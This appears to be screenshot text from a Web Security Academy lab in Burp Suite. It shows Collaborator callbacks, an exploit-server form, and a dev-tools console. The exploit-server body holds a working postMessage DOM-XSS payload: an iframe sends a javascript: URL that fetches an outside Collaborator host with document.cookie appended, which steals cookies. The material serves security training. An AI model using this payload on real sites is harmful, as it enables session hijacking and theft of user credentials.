 Dashboard Target Proxy Intruder Repeater Collaborator (3) Sequencer Decoder Comparer Logger Organizer
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP
# Time Type Payload Source IP address
1 2025-Aug-17 13:43:25.767 UTC DNS tzwi4eohn1xy81l4n1bv40na016suii7
2 2025-Aug-17 13:43:25.769 UTC DNS tzwi4eohn1xy81l4n1bv40na016suii7
3 2025-Aug-17 13:43:26.485 UTC HTTP tzwi4eohn1xy81l4n1bv40na016suii7
4 2025-Aug-17 13:44:24.356 UTC HTTP tzwi4eohn1xy81l4n1bv40na016suii7
5 2025-Aug-17 13:46:57.526 UTC HTTP tzwi4eohn1xy81l4n1bv40na016suii7
6 2025-Aug-17 13:55:42.083 UTC DNS tzwi4eohn1xy81l4n1bv40na016suii7
7 2025-Aug-17 13:55:42.786 UTC HTTP tzwi4eohn1xy81l4n1bv40na016suii7
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?c=POC HTTP/1.1
2 Host: tzwi4eohn1xy81l4n1bv40na016suii7.oastify.com
3 Sec-Ch-Ua-Platform: "Linux"
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Accept: */*
8 Origin: https://0a6800740474398f80cb03590060005e.web-security-academy.net
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Priority: u=1, i
15 Connection: keep-alive
16
17
Search
Event log (3) All issues (24)
https://exploit-0ae40005043d3977800e02bf01bb00d5.exploit-server.net
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or
Chrome.
Craft a response
URL: https://exploit-0ae40005043d3977800e02bf01bb00d5.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Origin: https://exploit-0ae40005043d3977800e02bf01bb00d5.exploit-server.net
Body:
<iframe src="https://0a6800740474398f80cb03590060005e.web-security-academy.net/"
onload='this.contentWindow.postMessage(
JSON.stringify({
type: "load-channel",
url: "javascript:fetch(`https://tzwi4eohn1xy81l4n1bv40na016suii7.oastify.com/?c=POC`+encodeURIComponent(document.cookie))"
}), "*")'>
</iframe>
Store View exploit Deliver exploit to victim Access log
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder DOM Invader
top Filter Default levels No I
> document.cookie = "TopSecret=UnsecureCookieValue4Peanut2025";
'TopSecret=UnsecureCookieValue4Peanut2025'